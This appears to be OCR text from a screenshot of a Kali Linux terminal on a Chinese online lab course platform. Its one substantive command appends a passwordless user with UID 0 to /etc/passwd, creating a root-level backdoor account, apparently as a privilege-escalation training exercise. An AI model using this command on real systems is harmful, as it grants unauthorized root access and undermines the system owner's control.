 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
echo 'shiyanlou1234::0:0::/:/bin/sh' >> /etc/passwd
cat /etc/passwd
隐藏桌面
显示工具栏
蓝桥云课